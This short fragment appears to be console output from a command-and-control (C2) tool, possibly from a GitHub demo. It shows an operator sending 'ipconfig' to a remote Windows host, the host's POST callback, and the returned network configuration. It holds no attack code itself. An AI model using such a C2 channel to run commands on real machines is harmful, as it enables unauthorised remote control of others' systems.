 [C2] Enter new command: ipconfig
192.168.1.133 - - [19/Mar/2025 11:56:51] "POST / HTTP/1.1" 200 -
[+]Response from 192.168.1.133:
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::bbad:62eb:544d:dd0
   IPv4 Address. . . . . . . . . . . : 192.168.1.133
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :